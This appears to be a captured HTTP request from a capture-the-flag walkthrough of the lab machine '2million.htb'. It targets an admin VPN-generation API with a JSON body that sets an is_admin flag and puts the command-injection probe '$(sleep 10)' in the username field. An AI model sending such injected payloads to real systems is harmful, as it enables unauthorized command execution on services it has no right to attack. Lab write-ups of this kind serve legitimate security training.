 Request
Response
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=dccb6t1bemihebu87odjb4bbsa
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 84
14
15 {
16 "email":"cartel@hotmail.com",
17 "is_admin":1,
18 "username":"cartel$(sleep 10)"
19 }
20